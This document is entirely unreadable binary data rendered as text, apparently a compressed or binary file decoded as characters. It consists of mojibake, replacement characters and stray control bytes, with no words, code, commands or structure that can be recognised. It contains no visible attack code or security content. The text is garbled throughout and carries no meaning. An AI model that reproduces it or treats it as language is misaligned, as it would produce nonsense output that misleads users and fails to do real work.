�M�s���r�At�w��w|�[�O�`�FץFd��W��DA�C���4��C���N��7*<K4CF�PF� �>G�/�zp7.s�3o�H"43L3����R�����Ȼ�[dou�gs��o���X�L��j<�R�ҿ)4�w���L��5Pp�e_�<a{�s��A�X{7%w��2�Ư���F�A�k����N�}N�-i��c;��鷓&u����d��vO�e@"���������!^P0Q�?�T��Yߪ����Y��V2u�^�e2p�z	W�+��s��s7���<G<��s��\stL$G�G�&v�V32WBj�e��mg�&��C��\��C�H4R��%<p���3X��ɬ}slj�u塵X2�tXx'yd�^���6Fɓ5�ʹ�쬁w� �1�D�P���W�c;��^� ��$ܷ#d__�u�&�!�&w_�L��L/G�1��G�X�$)�Q5;�Qe_<$Ҝ(oR���+��i�oK:�h�^7EAP+4�*43O�z�Bc�/u�B3Q���D}�H��Hf{�XB$�Rg����L$���Cp���K=��$�I�
r��-)�.I2{HL�єzu# Vg��P�l�pP��L�MT��d�T��N�q�Hu��L�u�ۘ�f{�9KiR/"ei�����^qt�\s�Bq�5�^��}�a[�]rt��{��ċ(m��s4��t�$W y�ft��T ��F0D�� ��H���n>2�([ēQ6:��(���b4s��(��5K��<��c/�r�V3�&Q��E����q���������������w�! ��8������08� �-���Y�M�+���������:�@��*�A�m#�A���E��j,��/;ݴ�&��n�?��2\K/�}��=�,���ܱ:-@�K��� ���ܠ6��M� ���lŀ����/�N�	C�%�ݪ~"$<��~�\�XB�f]�.aI7������C�'�� 8������C�Qz�S��U��������N���#���}O_������S?cVUe'� *�w�P�^[Շ��vT.��^oz�?%;=yG�����1T�<��h��΄�8P�B�.���M�Z~��fI��`=��H�(�M�<���8>������N�����iɒ� k۪Ν���m_��:p��B l����)�1e>��6ݑT ��Ρ��1j�feO^�zɰ��M|(��}�W��e�-�\�����輘�-���hm��q[)�*a*������k��R��Kq�l�8h��4Z�*�v�`u����@)��Lw���ա�~t���]�*"l �ހm��IM:;�1�2��I�Rb��L���!��+���'B��;FR�h2��J����{����~Yӗ0�~����E��ٱ�[$:n���a"�%���6^��9Ht.��#PV�\$�J�c���T),�r��3���M5���*�K��Kހ���ġ�����ʨԅ���̙P	�M��R�M^֣$W�$�������o-��ufQ�nz�Ru����?��ԑ�2;N�B�O��w���C�X�;��!QX��㍎`c�]��v0+�S%`>���-�Ө����v����hK	�z	k��V�]}RNe]�Q�o���:�n
o;������H]�O����]Y6e>#���h��XWΟ �x{�謖8�s�������%1b{u�o��GM��fiR#T����1p#��c�Μ��G���Āh���J��ЃN��������TXf��-a��T��kv��28&��Wm�ψ�0x��(���K��h�p�ˎ�����ԣ�vw>L�<�۔����4*\������"���ДM�����y��t��5�����T�].��@ó�*c���R&ʇ���IO�~��Ӽ�����׈��7r�����R� �H��(�d�6��e^ڋ�<�@�z-�hH���'����`xF�c��)�4R�Hy�"�n��}��? z��B�ę@j�{�[�� K��$�~;܌�7�zG�z���cZ�1Y#�#��4M�:��(D�L����ۋ�U\0w5u��(�z$]L���p�/��+��4���n�q�"hi	y4��h1��h}�A��N�nb,qœKa�0����(ğ ��R��5��8������5�Ck�[���I��0ܭRڬ���2ʹ�}"�=b���!?�;+\�!(�Z��^B ��.܂�-���튀B����;���]͘���n�02���\����N"��3������Xm$+�cn�ji.�5��:�8���a�2@�<<���Ac�önw�8;�\��]G޽#H�$�sM[N� 	łF�-;�^����h�_�Y�]��5h�$s|}"/8��y��Ȇ���]���Q�rM'�é�:N���1�Y�@b"s���[�T�V�j�X*���JD0�:���}S)Z��=�����N��(	 ��'zU��ٴy��ZS�v�8�$��ԩߜ*���f�E폳Ч�uT]���.�L�!����O�H�A�_RV�'��{�ThBP��s���.�D���@&�W���w@��GɄ�2�cP���#�F	�X�&�9	��BZɚB���C�}9wd����*�\�|���I'�e�t��!ԑٲX?
��GcH��=D��+W���������{87FH�v.$J[7ms��L��DH�X���y�#:��F"���]�Ȋ��A2�AI	ޙ�Xt5��,<��g�,�
�*�(���Ȧ;J��`c(�������j�Q�6������)����u��[���ju�W�& �=��Ʃx	+:h	w�{�/��r�6��IDEo���"�1�]�z�:jq5�g��π�+@��y��&i�i6{:Zdz3��K��R���5���k^�5ލ�
R�2���ʿS���~,�����~�E�L>cstըG�Q�ܗt�/�2?c8��2��X�jt.$UXU�Q$�P�Շ��,�mx;��8"�2�c��C�J��n�p	Dg�u�4�o�q{�=�W����7d��*?%�K�hia�Oc����.J�gPU�a�}vph��w��s�j�|e.��P��s��� �s/<yb�s.�vC��D�awn���2��^�)�����g��!x��������_�,+��� ����,?�-���Жp��%��o�˞��Ȉ�h����gO�y���������I��,��o��o����܏��:��+�������0�{X�}]�3\�I_	l~X*�����p�ː�����Kn�y��������տ�U��/�`��S��������
�0�|�8l��w/��,��� 	�� 3���c��� 1�a����n= ���{�������@�-�����;��0��``��޸��ȍ`����X��H��X��K�7��,��� �ͮ�J�� 	v\(�S����������.0������x���_<�ȲlZ�Q���/��p0�c���	=J�_�I�0�Bj�h��ĉ|���9,�����ʻ��ˎ�N�PK�=,���<�{�����Sw �%��\�����l�[� �5���0�Ġ2�����_���;�b^�g���n���j��1�㘰�j�lȡ��(���������x��i��	A�P����`�^袟��r\�N�������ȍ���݈�,����k�(���D}�5��9�0�o�����/��d-Ɂk����뼵�ȷ���+��,�#X��Q%A�ݯ�q����}���.�� ͉O�M�&Y��w@�;������Y�"���l����#��O��������J�_��h�Q�8.RQ���1��Ȃ���}�@N���������^a�O���+a�(��.)����(j��+��(`�ӊ���@�����\N�ˁ���a �y��lj��1��؈�ء�y�g!��N����S���X(��+�R�滿�������V����S�-ց��p�H�gݣ�H,p�ֹ����^0�-*(կ���}�An�,w<�V�L��}R�	µ�Ea ˬ�9!<Q���(,� �R�(?}��+�Ŀʅ�yp�	�� a��ʨi�!-�!��2���B/�$~���xK�|{�"�+���mn�8�ȅ܏��[��o�����%_"����m�ө"F������[ˬK֧"(?�߄��`�+�R���&*��C��%N��+�NTQ�e��:��g�9��'��׋*d9��9"����k"$¶.��#m��*���SH�`w� D9��$���}��������|�<l�`���:P�8�͹S�/���,�o��p��j<�3�]K;��ԥ�ڱ�0� ����;���ج+�s*ꈏO�ߏ��ԃV������%ق'�S*c��##�������>��:��؄" t9��)�������#!����+���?h�1����͉ɳ1���>� ��͋�3�2�A�8^��Z� ��\�?#���<�Ǚ3�?Ts8A�*�w^��	$�_3���bϖ�0�����\�+#0B�2S�8NA�f�;"H���Z�W��^�z30[B��*3�Y��s�A8߁7��%�ĥ #��#38��)�[#ގ�>D�e�!���dC�I �:��D8-��)&��A�z�Ĩ�U��f���+t�Ld�*?S>o7���Q��� �č/�ʒ	f�	��&��L!ˏGO�p4N�,L�x�)H�43��?ԯJ36>�N29�8I����1�d��@IS���wI1���iaN�:jLmP�u��{�:\���q��1��lm����_�ʤH��J��J�9����+)U�O` ���5��0[A�t�΀�[���[2'���3xB3%�?��M�q��TC��)��1n���D�Q���yЏ����-(�3�^���6T�E�z��t�!h6���C{T�c�	�^��o�"��L��$�5�3�XZ��C-�UFf4L����`�Ae�Y�QЬ¾�U����a�8͂�D���d��˄���K�w��E��"y�)�E�ܮ
���_$E��4����3�g�����/���I��&F]�9[t+������'����Z��O�!��۾� ���]"�'��ADL�s��^ɵ��T4Y�%�Ђ�P��O��5�+XP���I���>�A]N�XDD]��A[D��	��G���BZi��f��"䔞�5�S��36b
P�/��c�]��!Ec�*u�:\5YJ�	Z/sR�]����m3�y�K�wh#���)�('a ��1�Rm����
�#\�����%�X\%8,�D<�	{;�)S0"?��d�Y5#�|d�1ź�R�O6"���eR/O���]]�����\�>Q
���([x�!�ᯁ&@@��4d#Y
����.�&Ja���j���#׋��fS�iS�$$�R �,�[���Pb����U��%8C<7�_s��5�M��!y��r!�Rz%PB�q�R���6�HP�m�QD�ٳ����� j�"��[�ز��wf��f�R�e�-�^~]T�fj@R�6i���iӬ�̌�.=�&lّ���;(5.����T�����5@6&�DnMakB�t[Y�-����ނ�1%;�3J@Ң}T�Uضm�k��'��4�0?bm<�d#��S�6b�ad	��v�c\�a7e�f�Tva\��K�+�-�l@}����nfeen�LXVf��oPa�M��QdQ�n�ъ�M��"��Me2O1E�sC�Z�F��U��g/���y�g�=Uw�9�U��p�9�<u�R�d,Zx�Gf�%����j₝&���[��/���S��{�����u{jL�c=����i-(z�| $if	���C�_A*�z�h3��`�ց�DU΀�dǧ[tR.��%���#m���Ρ=QpB>���q�9�sD�QטZ�w{���g����|��_�!��C�#$��V��9C1�s�{���3��<@Zd�K����eZ�p�^�d���N��@����H�.�%�;s� ��}��};wG`u!š�|[	���x�&�Pyv�����'r >�؈�Dg�3U�g_&�k�kp��6��L�tMa�z�b*=Wg�H��3�a$�"s�UqjW�g�vo�v�uƻ�N��w1[=珠IyI����,s�`wx��tg��H��u�G��/>�-S4��s��;�G9�ff���Y�U�-Į?a8<�.R3Ä��d�Zgqw-rnb�r��TY%a�����y.�V�O1�M�C��Gs�J�'��z�In�w��U��*t�X��$�T��(���&of��`�BHd�Y>G�i��O��^V"u�ȅ^��m���=�2��N���  �u|Ǟ�LS%i�dd�k"��w��}e��o���r��w���$I2&���愛X	��b�HB�F�� RI�J`m
�G��.(Ĝ�_:��-I$t�Sm�wQ�BSըV7g�3��z�JM�G���/�]��w>A��"O暪�j��l������G���է��V��&�"~��v\�w�w�$�3�H��H�Ϛ=M�V�dBO��&�G��*ww��|K.�B,X�ig|\]���g>��#9ڧ���EĞdRF�zWؒG?offXc����MPv�{r�u��9��s�ț���V�ke�w�[i�	j�e��|����Mo�{$�VX�q���[�"�mB�ʈ*���q�^'R�
���+L�-"A�D/pG&�Έ"2yyU���l�g���Uf�f�v`�xZ%.ig��R�{ =O��d���P�:����j{�Yw����G$�ZvxD��g�j��]��_!*����3���Ӊ����T-�z7@f�Zv��~�i&��� !*<�$�ɥ�D@�d��&з>h70cE��m-8��Xr�y��(�B��u<"5Y�n m����E��z,$k�|Z.3��\R�w�my����l_DV��1�hetp�pH��'�W���j"X�#Z��iWF�B~�B;O�k�#(�29�j&J��Z5.?``��B
킊D=�����Bލ�� �D��w!��s�����7"r'QjE_��Z���@qj�ڬO:Oga�N����h�-�lXB~{��)�$D��7����v=�C7h�����)g�*����X��w��B���(<�9X)��>�jB&��Os_�q`F��	ZH:.L����(V�p"*��V7U;O�Vsr',Ο��VF0d>{��6��F{(X�0��t\�NS�J�*1�tp�g0B��:5"2F`�K)���}��ej���i=���EO�zoͮ�N|oy�7*�5;
w��D�JAf��Ta$M�M�L�p�����No7�ؑw �(��s�������J�$lt5j�QV1iMH����/A�2g��=�ü��a5"r*�GL��>�,��R�0��ct�f���u_W���i5ك3�y
G���-�w�;�6���{uݲ���ر^~^wp_Gu��9�8F�$""V0�1�?�@s�;��PM�M���8'}@��'*_�qm�hV�c40�([u�1<��
ڎ�3��հ���@��{�w*�7g<�%=Ǡc40�9qb�-�iTZG�PM�E_7F�*^�uXR7E*H���"(m�9|��8�7��VPpp`Lp|��(c�7�2�zG~�O;�b0uv�4z���TF<���"���v�AC�����M�
'*�S5�"*l�lq���S�Ĉ�jB�C�^�W�1j�a�O�^p����܀("B�T%*�BU��h����J�{,�RPA�aM��Og����1/V;�F��l1Oka0��{�ȥz3'��hSg��)���a,��g�qG;��x4F��9�V{�V�Q;lAg1cW�ȥ=-5��0�-8�eF�o&��)�zuj]���'\�%��7��V�G;���j�c<��A�����y|��ɫᧄ�z�Uw�р��������q���������������w��PΘ�I��΃��֡昕�\[jL�>��I�	�Ȓ�ɪ����*d0z,A������;.E�׍Ka,��߁Ml"�����zM-���,p[�]ǚ�ր���������:#D;��}1����j3\�U*�&:�[hڣ��̒$�b� �%8@P�L�S���M��B��6�(Q:�� �'a[��b��[�4�A��:����^5s�܄�L�5��i��P��������a1I&����=�Swv�?q����y<D��&�o|�WofX6�����ؑN��`�\�6�	�|�ϦA����,N�W�/���Ͻ����(	4�N��-��	��M�H�A�Q�Rn)�O)�!����	?\�;�Njͦ����h�5O���?���QW��R���.i;��:1ja}NӅҵ�i�f�o����n��n�!!n�%z��;!0I!h��J���	�^ߜV}��RL��N���uo/�p�ퟌ�w�#�?u^(�����~(�n0��.
�S�u�1B$��3��=΢a��ܭ.|��`�b+:�~�,)�62�<��y 3�����0Y�c�ou��gY��;l�s�)���n �I����9�<�G�e�_��M�^��؈ӿ�  Nm�(�Em�*�ޟ�Kx�c,=R�'� h%A/��:)SbU �tS;I�����)�<Ob6����̴��1ݤo�)�bYu!bAկ (��Ykh���$��\\ڕ����=��x���ew��O��3�H��AR��}͑�ة�S�ä�M��]P��ϊ	��&;	����ws/��u$��?��K���=%��[�
�+�s�"f���/^-��7�M�j��>�Msz�1�c�3v2��<���K�n� )�*M��{���W���@�s�2ن��5}:R~=~rN(��[ސlX���ԋ��0~/�����T���bEn��
����`	�[T��� &1��)��X�M��������Icţ��t��ː��8�)��Wwje�bϢl��^��:��� ��?����>�VF�ߑ#�Dx�G�M��k�A�i���D��X��#?��ZΩ#w����﬛j*
@;~�bӾ�Ț�<>��	�P�De���8_z�$�:'�t��>��&E�;�|�l9�i�ֆ�#����K������ʤm�m�Ϝhg��"ߏg.���"���ƭEq��|-��8]����x�FvMA����񣙒��_d-�{:��Vm{Tn�ǁwA�ºŉ�m�[ҁZ���YN;���r�舔B�<f�$R�GA�	"���Pl_D?CH��٬�a�q�< ~/�`�Q���8�GP�6�n�˭��i���"�*uC��)��YD,ڨ�;���޹�Q�b��6���}���	�L,Z�*� ���`0ʹ�q+]�,ܝΡ��ٱ�e��2|��*@ vC*<��H�?:��.�#	�VΛ�����o�]�9�W@���慨9��Ê����ţ��Ҿ��w����Р���l���]�n��1*,M͓��/>:"T���څ#bdֲC��iD��/ˏ�h��4��}|�|��7��r�Q�J����_�P�e^�=�ŗ�L���<�yE��ͤC��
M��-��a~Lk�����d�Y	h��낁��X���:������b�;���\nX�E���rQ�rbA��|À� N&�&Y����ꇸ���&��p���a��.����)a	�N�ӯ">ëH�3h]�g�w�:� ƫMh�C0�K蟒r����;�V��»$@D��A��?n̈�3�� �#�AQ��F���_N�0���� �|�Ʀg�4�0���m�GT`�_���TN�/Mnv�36��l��5�Ed���n�Kf.���ڏ���mN�<�3���]L?k4�vIhT2��@;�~�$g��
F��Y!F���N~��! ˉ�y�~JV1c��LYT�?5��W���]���������g^77�;�Fsl'w�1��f�3�R�?K�W�ot:l{>e|�tcSr���w�B�_��b�0�e�[�לR�N1e*���j�Z�Y�u���3���u�[�T�`��7���$�uc� �M|�I]��q����.�ASBGVe=?�c��,�f�%��l�\�0�bXFD ���Dű��W�'i]F�߾�F�o�mS15[����Ţ�v
��a���ok�FE���̶4�=�J�|ad4�a��Y�x7��`���s��>Gm���^2�wH�v
O��p��/]W�\`f|���#͎U�H�W�0[.H�A=�����՚{������ )��>R�uN�_������h�9*����x�،��o�~�Q���������O���͏�:<��/
�/�a��9������〮������Z�G�ߒ�ص/�؀��+�X����ͱ��3��N���� �� �{�Ԉ���$^�L����m��)���	<j��͐X�6�������
�-��j���/w\���
Jn�)���
�������o�}
�� ��. �$��  �� a�� 0�R�x������h�����
ǭ����鉿����ˇK�)�m��8
��y����H=����- �m�tO��� ©�����h�7`��������n�u��;*�������-Õ��>��l�����`����;��A��Ւ�k ��\��}�`d*�`�:�])�2����;]�[K�w�����Ш�H��+�����p�����]�T��m��z��[ �M�����+��x�9��I�ݸ�2��e����K��������J�K�����ű�]�Ց��j�a̩����X��j���~�K��A��<�|p�9�e��C�
�9����)I�Ŝ�;�$;i@���P�����	��:�G��1�4����}�x�zP������x����Z���I�l����(.�R!�?��H��w>d^�� ���B���A�N �������l����i�[k�͌])�]�ٍH�?Q��O��!0���|��Uo�P��_��Y�H}	ʰ�������a�S!��p �2�;P�����Z�!��b������l�R��و�z�KΚ��5A��!��N_����]� �3L�(���K-�

�`�9�-��S߈��-��pQ���a�vL��h,��P���k��wB!��N 
J׮�/�{R�R���:������ �*5Q�"�*����b������B-=�"��"ٽ�b~+�=�;��.�2��r"������;a+.�+��-�!�3��@<�\0��{����zl(��֭�������;b4�/2�%���^2+Q�S����R!�(��,!�$����H��(&$!�!e��R- ��kp=���Q�a��}��h�`�������+/�B-�9�]�.&r��!w`�L�A��$r��,!�Ȋ�ȁ �����&����!����
���%|r)��;�� 	���q,�}�}�,�r&�ʈ�8����>�+ ��M��q)��"X]���0�;=��oۈfb9y<�4����.ͳ�� ��!a&��4+�C�s��?9k�W��x���/��v� ��(��
ُN��C8�1*#��O0��C2R�����n!�R�Q�ߡ�͉�#��6ɏ*�������'	�>���S/���,�Y���wPǢ�ײ ޡ�!�t�/��~
��O>!�5�h�I�=�%d@#� 1G_7����;�İ��ڜ��/�\�/D�7-#)�U���uc1HA�lo��1o2-�"��#���Z�p�?�2X�6���i#HQ�ϾJ��H<�:&O�KrF�yIJ��6OS�	� 	�0
:�֙>K��4o#��J�*Rl��I�!�����ԧ��9'5�j��aϨD%r�ƥ"J)�2�JLrp��$��N=C���=�w@@������܈���<C�(	7r#�=w1{���rr�J�����'���3:�����Nl� Z��Ɖ/��7� l��"t(���=�ޟ�CNѣش�TCv-��:L���t&�7U ���}� �B	D1��y@���N@[�E%�H��;BBg��ڀD/t��F��9_
Z��� dt^*��}^ӗ�J���=]��.Sv�B7#NC@�I�SA�����A�Y�L��1A�۾��h3C�#N6w"��[u��N3|JX����Pë��}��>Xmħ�� �	��Gw�����������3]Wī!��͹9�Fߠ�,T7���D�^���X���J�в3�\=�1}��.�;�?K�@Y���������:a�0P�F�^>;�P
5^����O2�$�B:��_;�\k�ɂ�� �o�C۽Py�]7ND�HQ2۷=��IP$�Y2�Rc�P�[�43�	QS������1�_$�5�.7��=����TCA&5^Yw�m^u ��N��U3E��1U_9#pC�Qv�^�T�p�TK�?�91�R���j]P�=�~Y#U�SFi#�}@������9`��K��-��'s�F��UR3��NUE��uŨ��!��HB�����=>�#R{Z@�]E3�E���8Qa<� �V��_�GDi�QC��C���jB����$����p�l�'�&s�hFE�6�kt�9��Z����OkY�p��^ѭ�&�2i�Va�F�G-O��T5n��T;�K/wY��V%��!�P��?�&�\RE�aE=7����0h���un�[�U�O51�x���fsS9*�k��1iԚ?���?�YZ^a�P\-Ɛ)&�D4_�oDd��ۄ���l�Ҟ��-���)Vq�N��i� 7v���;3#�E��YϚ�v"��6�40��6J�E]*���"g5k'���5�%�ބ�^!Hq�x���V�_�l��U;����`��~uk�,��(ʢ�Y��'(sj�W�P�?�Dmޢ�Eg��	w�J<�l,���Ԣn�6�ae��Pcgp>c��K%?OV���]�K.��B{�9V��edE�EZt�c��3M\F�vh��Q]��-<HA/�T�a���޷��Ҕ��\T���}F
�TO�`�E�o��z;>x��D�ZJ�bB %��h�X
7j�Y~����(%pB���z�}I{g�^g�d�e�ET�>q�p0e����'$}rT�L0A�x츧Z���{qpF)�|�g�D�LDgt6�rDp�
ɇ�%�p�wt��nYHT�/qV�za�c�9��ٗ_�h�eveWp_��h�P�R*�@B�t~�(~�+mu/Iyt���s�����4p��!�5\�a��.k��vlQTv�_���e�e�*'�=!�l��~\�[�{��p�y`U�.�QԂ�0[�r�H�ց|VPF�/J9Z*rr"��Y��R�v�tmGq��|6�O�L)��s���`��S}���u%#eF߂�p��,9v:2����|t��A�*��(:D+��9���@Rvws�4JM/[�}m�?�*�a�]�9�0���>�[�׹�$mZB#|�׿KM�U!�BVfvq��3�0j+:��/[�I��/a�o�j��e6�R���}�\�"	ޜ��w�;*��Q��@?�S܇��iMGA{���s��8XB��Ú	}tp4�Nފ��Fqz�TLڏ���A��v55{1v��3����,�Қ;v7��x�@h��䟙����+ �hC�a�q��3�Z�#:0��q��~��/M�A
��EYwډ��^S�wQ�^8��1X":��A{��x�M�HP�_ԧ��N�^���r�a��D&9ә�h��Ɠ����l���������<�^fl@l:�r�"E	�DR��G���0ml�
��
�j,�N�����C<��#QWT)�=�����3�3��'�1��x�����Π��`"5��؏a�<��A�HzOq�b^��I�32�> ED#�'e�r�Y��4*�����F��y�wPĦc��J���8ʩA�w=��'�� f�G\��n���%R�`��遪Rf\E��)���r0���J�y�~�r�|����H��e��ߠ��i`e�s�Uä7�F+�a�I8�=��,(�u������SZ�]Z��gW�X*�QV!�R55��1�3��>�\IM����@S���kٔ�64Y.RV\e/1M8�!52�sU�3�(	��(:3-�ۑM�5n��n`#��pi��s���⍎�a�&p�ڥ2�V���6�YWF�L�F��g
j?wi�h<����l~�}�Vo�z�X�$��Ωb*P�RLc1u���M��wf��y�3�Ҽ��v�Bl�=ve9����GQV��04e���vYQS���'���.�,>Fq#af��c��9sS?��n�>ak����@�h����юV����"7��=X�h0z�8�C�ײ�U
���=�a���t���5�!�tP=����gB�0��.��:[��ı�eh�*�H�B��}�.h�y ��x��D/ܣ,֗u'��2�Kr0�1�
��C��@�$M����q{l;j�O��ʙ���q���������������w��Ș����©lL%)K���x��������*+������,��L�ӑ-C��6����6��&R[���A��p�iJ+����k���������9nL�;/F�Ij�> X�������!Sǝ�ȥ���2�M4b"=�^��>4�|�iJ�d�#ĥZ?����g�C���4b�8�Gw����� )�� /��^&1͢b���"#�\4'�'����uڤh���C#��]�7������\�'giH��w_a��i$OFt1�`j)/�ץ��<�P%�7�ӄ�z	!���h�V��	���f����͋����u���
�>��7	��l>��� ��=�����l�����ܔ�(�	@�؏�^��=^��<��b��������V�� �9o��;(|I��~>�	�?[���A�ǽ�o�ߺ����(8����Y(9�Q^(pY )�F<��	��r�r�o�>q]��r�X��)��\�q�o>��vw``"������. !,�!Am$�Qm����$��$�(�/3�`=FeQ.�ي!�L._���!#B���dea�]�à!.*�T�O�\Mc`;:d�;�o��h¥5z��6:EN��i&�7u&��9F���cJ� ������X8</	�,5��yŗs
�/��EZ"�B�.aG�1C�Fc�(���\� y�O��c@������
�o#�;$<��Lԧ���c���,S��Ge}H��% b�w��K턨O�ǣn����E��
O����G�������-��tMh
7��K��4�M�ɍ�p���0�;߱w.	�,d]
��<h��>K�[��6;���UlB6�eG>�Tn�V�(��Ry&�k�B��d:'}p��P'�o6�I7CIȊ��y��W�p��P7��G<�3Tه�8��<�5K����(HQl�;\ͥ��;����Pu��ْF�H	�f����Iʞ����H�n߷��Bh�
�4i�@��Ow���Fϣ�����b*�9 ��@L�B
	�KV���4��E���W���m���m��G�\��%c���)�ѐͤ*��D�81�^8��v�=:�(�����P�����AP��z�<M����լ8�Y���p�Y!����l��&��fn�����AD-��C���Ԁ�
Ϸi�y״O�>Q�ȋn����3��$�w�)|�M���{W�ήI�F�`*�C����0�)�!\誺�����X�{L�wB�1*�Dͤ�����(�� �=|�X�f�Y���G����kw�1Y"�������ڳ2�a�n�o�7s)*D$��Z�	�B�\L[9z!&
1�,T,���Z�*��L$ĸ�������f1��*dA����:$�,��m�^*��*�mtf̈́��� yl���( �v�@�Co�8'iQ����=��W�|J�
�����_��é�����(���,���ZJ8K�/���ܫ2�2����'Ow^H���RC��2>-���h��Z�>.9���c��1}�f��=+�O�Pb��U���X^!��K�!��Ǚf	��	���E�=�>���#C6*�mJ��#���N�pJ��A��:F��T �.Q���8#�S�6R��Y=+ؿ���7gl��}�eA�0�\����M��*ӈ��!��M��u���P��y���C"�1�
�z��Ϥ�ꌈP>����ӥ>�15)R���%vG�eI�������,g��D���wA�����Tn�"�r�ӎ��"N���(W"��\[��d/�C�jK���ƌc��A*���Y�I�M�Q�6-�ԃ��A�����)qD\�Yc���;��*�1�#�!Sʪ;8�+��D��"G�f���
��B�R/�}h�7\G�;�CJ��ͧ�&�R��m�S�.�&�;0�#��d��}K�g�RV��3e�M�QL�n{�D%,���H�	�5�b�����p�g}�o��<`M�l��LJ���7o:iqA��w�=\���u�è�*��A0�j�wݡ��M���%���ayÏ��l_A!�f�e�0����o>C"���K(�M!C�l��,�_	��O��
���4!�ygM���w�]!�	:�7O����50P�@���&k�l��ZNZ��I��0���/G�co�V-T*���9�������nJ@����[�;z�6*��7��9��0����
񗌟%�饂��S����b�槈�nQ/~d�'�sn�7�|��Y���1��w.)'�ԜWP�$Y�`O��~1��K{|����*`h�i��{��T��Þ�؈�h�1=�̲;��z����P�ݘ_����М0��V��2�����j���i���ފ�^歿��o�P�	���?��	��n�����c^�A_��꠯�J侀ѽ�ۊȎlع���	����`慀�]�ٻ	Yh�1.�
���V
���։�����Ԡߠ�G��հ�Ϫ
���q���	�0�K�֜ ���0�%hI�8�T=�$w?�[�Ӝ���?��N�Y��_�|�Z�눠
����?����ϓ߃+����#�
j�
�[�	��\��I�)��N��/�1���>�����O��ʎ�O�!o�0����{
��e����9�������p��`$.Ө��F��(�?Hʪ�� .ܬ����L=�-�Ђ> ��2��p�;���������x��
�e��z�t`]쓐1�M���d?�Y�匉軋�����o��w��@������>K�>Y��������P�b, 0��2��l����2��l��q����������ۢ���������� �u��`J�ʁ����q�������6l�B��8�3I�Nn�)�����xo_O\��y�M/��9���Q�J<�\��a ���^�%\���1<�:HҼ넾���!n�[�֘~�?��H�.\��H�d�Lܷ� ��Q�E��{=�N�A�?��.n������m�4Q �wa���ݱ�A�A���0 �l��a�q�U��:����A�9���������1�8�,՞)�M��L�K���<���ވ��R ��RK����l L�������ݘ�)�"ݣ)�-��]�28�N��@I]r~��
􁐉���n���ҏ?"?�*�+���L�����q�b��A1.ᨎ�����R��,��8�&q.Pƒ���A-�R-�����n�b�~-w���q��h���-ς�j�������*0*�]���
���ǜ���
^ޜ��Ňb(�!���m����-�O����,-B�di�w|��O�����,}q�&�r/͢�̡�0"�@ߝ�>!� ������B������,q�l��<"58�%���H�"���]�!K.v2.����!�r*�a�(����<`��;.fb&L2y��,$}-�}rШX����G)�]r-A�8�;�/ 
!`��{�֏���Hw��;b��#@��m����'Xڍ>	��������$*q<��!��ηq��L�&��#��+b2��ȋY1�X$Y��	<=�������3-w %���y%���V��Ip"��m��n�/Ѷ^��^����*�GR"��X������:vB��?�Ю&��3���8���o�~�������1_z'��(]����02�MP���F �%
���b8pa�OΓ%����(3�*5R/1@�=�w�-j#�K\ϥ��2Xn�C�+��A`9B�,x9�=�5���
�T#���>sA�4&��]������s:�.��*~���l$����K.b1��9�,�8��6���bcQ�=ܘ��dSJ�Nꮸ��.H~���@�4�����4?����V!6As .�ԧ����ϻ4K��KQ/K�2.�D�b�#?���@3�2�L�$=�t�R^ʼt3��3o���:TyM��8�q:6��*6��;��@���|w�����9)Q�d�D3O<mO-3(�,��J�@���.�M��5ȃ�/�|�k'�7�*�4,cON�L�pA($6RB3̃q2�2��v�U	�;�Lk��JPo�;(A�pVۙ���-$B�ρL��TB�B�t�)s2��N�DP�mnAE�G\����2�. �:'N�c%n�!>�4�¾@k"zD.4�;	H4G�4�G���v3��O��6�CDn�c3ImX����G�O��Y��YN�lw�94��A7Q��Z�MӁ�Z��JX��q>G�)5�����_��[L�C�������+(�4ʅ$g�@��\��	Y��5"k)���u��TY�EYm�_�BD��T[�uA'˱�B��D�O�J4�ko^4	��	(��4n���Cl�\d_�������<��ڐb���ƟE�t����F��A��r,�-AY��Q9�\0���	��,{���%�X"�����9��!1](����_X4�)�G�H�@�}<�'QD^w/R�/��V����eJ[�Qz�\~>Q7��Q)Q���R��_���c��#%LᎊRC�XUV��h���y5�I�Y�]^��!�%��T�-�rUhb4A�N_f%S��#0G�uE���8����)����F�P�!{L��Q�%6� �%U2��FEb���c��2�w�&�-���y]ǛjPm����)!m�K�.�A+����CW��J�k�8#Ee��X�� m?~����[�DȒR�����i�!ls����wf�2j0 �m�f�h���ɖ���ƞo�>8�u�8W��H�nM�5D�M��+Q��U�/����\�Y�1���B[l�_����#�5��aӖa��q�������}➉aQ�k��Ŧ2�VD�L�"6
�V�^��0Xa�M'���2`n�+nA%R�i�֟�=gΡLU=�
�&��ham_
��]��}��ԃ���=X�3&(eMt�k��?O	��$��!�xD��_�hsO�4�����0n�Vg*w&:�Ý�!�+irF>�z�FF� ���5L9�f#�%ݙ/]�{�'liDD���S����m�9Vr"���/P&�Bn��Pi�D:�7T�gy�+:u�?�f��Q���|���!=x�î4�}��8*6���y�G*(reDs#�/m�4[M�GǼ�r��@ײ�2�`qƑ�YT(�]��rJ���sYE��O5>�2H��BB�ng�q1�6r7�GR}���X�aD'�EP1��S�Ϡ&B.4\��ېW4~w�7��0�5�uaW���4L�6F�G���u�!?���grƆ̎�6F��.���!F�Z��qGX�um"-�U��yWK|,Vnw`���]�Q�w'0�z�U�V]�T��.��ޑuu3�K�U'y�nϻ<��q^��t��Ɉ����^r�D���L��Ǭc����؉�c.���yU�_j�rvy�ԟ�~�/w3?��Nv�D�]}g'����#�L�WnΊ�~I*�!9p^ �vv�w���U�DbX}g'��wM�)Mp÷��VK��ka��9�ce	������@"z����Wʘ&��{Wg$�RxK�J���R�ʍ��^�@$���Z�P�!b_���%���i��}��~�����{4I�92�p&R(�"��PKk�Z�%���&�ek��Tg��u��c4��=SiKD��ן�.����'k)%��B=�#4�^h� ��#�u#�_�U2|K�PB��,����a`ʈ�!0PB��o3�d�EQ5:���?�<Jw��x>�d���w�g��C��N3� ���a��[K��C�!b�a4J�~�n?hx�v�*%<�_7"�-�V�Ǘk�~����%�aA��:�z=��\�]}�%Gh�<�MR�~M!:�PP��!0�.5����0�K1��'C4�����~��&�V���6"�	Vn�iu�~�`��b�a��.��/%�@�v��Z�ߗ�ŁV��2��U4��M�~J�ql'�ш�1K]������Q���F�B?]w�L�����T�S�/��3�n�%x>u��=�i�v��DK��^R��h�����g��Zi���n���I��f�8un�q�Ɉa1K&t��8�~I���̊�x�N�ﻞ�aR3��7��*c0uz�q�j��;aq'@��ߣ2(��J��5QI4���q:x1H5X54?��dJ��Lg�I�&t'��A�꫌�!n���{O��@����qz��-�${���b1Kӄ8v�ʖK�p6�F���j4�b M�w?F׵9Swp�ݩ p�4K �